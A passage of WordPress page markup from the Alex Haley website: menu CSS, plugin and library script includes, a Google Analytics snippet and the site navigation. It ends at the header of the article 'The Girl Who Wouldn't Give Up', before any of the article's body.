  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://alexhaley.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css' href='https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://alexhaley.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=241208-70254' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://alexhaley.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://alexhaley.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://alexhaley.com/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alexhaley.com/wp-content/themes/cartel/assets/fonts/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://alexhaley.com/wp-content/themes/cartel/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cartel-main-stylesheet-css' href='https://alexhaley.com/wp-content/themes/cartel/assets/css/style.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=241208-150254' id='wppa-decls-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='wppa-all-js-extra'>
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/alexhaley.com\/wp-json\/","restNonce":"bf6c29b84b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=241208-151154' id='wppa-all-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003' id='nicescrollr-easing-min-js-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/alexhaley.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.3.7' id='post_grid_scripts-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/alexhaley.com\/wp-admin\/admin-ajax.php","wp_nonce":"968cde6137","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"on","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","breakpoint":"800","menu_depth_5":"30","menu_depth_5_unit":"%","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","button_image_alt":"","button_image_alt_when_clicked":"","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_trigger_type":"click","active_arrow_image_alt":"","inactive_arrow_image_alt":"","active_arrow_font_icon_type":"font-awesome","inactive_arrow_font_icon_type":"font-awesome","menu_adjust_for_wp_admin_bar":"off","menu_title_image_alt":"","menu_title_font_icon_type":"font-awesome","minify_scripts":"off","scripts_in_footer":"off","external_files":"off","remove_fontawesome":"","remove_bootstrap":"","shortcode":"off","mobile_only":"off","hide_on_mobile":"off","hide_on_desktop":"off","custom_css":"","desktop_menu_options":"{\"77\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"100\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"216\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"79\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"247\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"451\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"156\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"162\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"167\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"171\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"405\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]}}","single_menu_height":"80","single_menu_height_unit":"px","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","header_bar_logo_alt":"","admin_theme":"dark","excluded_pages":null,"menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1038,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' id='quotescollection-js-extra'>
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/alexhaley.com\/wp-admin\/admin-ajax.php","nonce":"604c0b5780","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2' id='quotescollection-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/themes/cartel/assets/js/modernizr.custom.min.js?ver=2.5.3' id='jquery-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://alexhaley.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alexhaley.com/wp-json/wp/v2/posts/344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alexhaley.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://alexhaley.com/?p=344' />
<link rel="alternate" type="application/json+oembed" href="https://alexhaley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falexhaley.com%2F2018%2F08%2F14%2Fthe-girl-who-wouldnt-give-up%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alexhaley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falexhaley.com%2F2018%2F08%2F14%2Fthe-girl-who-wouldnt-give-up%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-123899054-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="follow.[base64]" content="35GgD0ZqPxZyQPWLsCtG"/>		<style type="text/css" id="wp-custom-css">
			
		</style>
		
	</head>

	<body class="post-template-default single single-post postid-344 single-format-standard sfsi_actvite_theme_default cartel" >
				
		    <header id="site-header">
        <div class="container">
            <nav class="navbar navbar-default" role="navigation">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>

                                        <h1 id="logo"><a href='https://alexhaley.com/' title='Alex Haley' rel='home'>Alex Haley</a></h1>
                    
                </div>

                <div class="collapse navbar-collapse" id="main-navigation">
                    <ul id="menu-menu" class="nav navbar-nav navbar-right"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a title="Home" href="https://alexhaley.com/">Home</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a title="Biography" href="https://alexhaley.com/biography/">Biography</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-472 dropdown"><a title="Roots" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Roots <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a title="Roots: The Saga of An American Family" href="https://alexhaley.com/roots-the-saga-of-an-american-family/">Roots: The Saga of An American Family</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a title="Roots: The Next Generations" href="https://alexhaley.com/roots-the-next-generations/">Roots: The Next Generations</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506 dropdown"><a title="Roots: The Gift" href="https://alexhaley.com/roots-the-gift/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Roots: The Gift <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a title="Oprah And Cast of Roots • 35 Years Later" href="https://alexhaley.com/oprah-and-cast-of-roots-%e2%80%a2-35-years-later/">Oprah And Cast of Roots • 35 Years Later</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-814 dropdown"><a title="Writings" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Writings <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a title="Books" href="https://alexhaley.com/books/">Books</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a title="Articles And Essays" href="https://alexhaley.com/articles/">Articles And Essays</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Forewords And Introductions" href="https://alexhaley.com/forewords-and-introductions/">Forewords And Introductions</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79 dropdown"><a title="Interviews" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Interviews <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a title="Text Interviews" href="https://alexhaley.com/text-interviews/">Text Interviews</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a title="Audio" href="https://alexhaley.com/audio/">Audio</a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-156 dropdown"><a title="Museum|Memorials" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Museum|Memorials <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a title="Alex Haley Museum And Interpretive Center" href="https://alexhaley.com/alex-haley-museum/">Alex Haley Museum And Interpretive Center</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a title="Haley Heritage Square" href="https://alexhaley.com/haley-heritage-square/">Haley Heritage Square</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a title="Kunta Kinte • Alex Haley Memorial" href="https://alexhaley.com/kunta-kinte-%e2%80%a2-alex-haley-memorial/">Kunta Kinte • Alex Haley Memorial</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a title="Alex Haley Farm" href="https://alexhaley.com/alex-haley-farm/">Alex Haley Farm</a></li>
</ul>
</li>
<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a title="Contact" href="https://alexhaley.com/contact/">Contact</a></li>
</ul>                </div><!-- /.navbar-collapse -->
            </nav>


        </div>
    </header>

		<div id="content-area">    
            <div class="page-title-area post-full">
                         <span class="featured-image" style=" background-image: url( https://alexhaley.com/wp-content/uploads/2018/08/the_girl_who_would_not_give_up.png ); "></span>
          
        <div class="container">
            <h1 class="page-title">The Girl Who Wouldn&#8217;t Give Up</h1>
            <div class="entry-meta">
                <span class="posted-on"><time class="updated" datetime="2019-02-04T17:41:20-08:00">February 4, 2019</time></span><span class="cat-list"><a href="https://alexhaley.com/category/articles-and-essays/" rel="category tag">Articles And Essays</a>, <a href="https://alexhaley.com/category/articles-and-essays/readers-digest/" rel="category tag">Reader's Digest</a></span>            </div>
        </div>      
    </div>
        
    
    <div class="container post-full">
        <div class="row">
            <div class="col-md-12">
                
<article id="post-344" class="post-344 post type-post status-publish format-standard has-post-thumbnail hentry category-articles-and-essays category-readers-digest">
        <div class="entry-content">
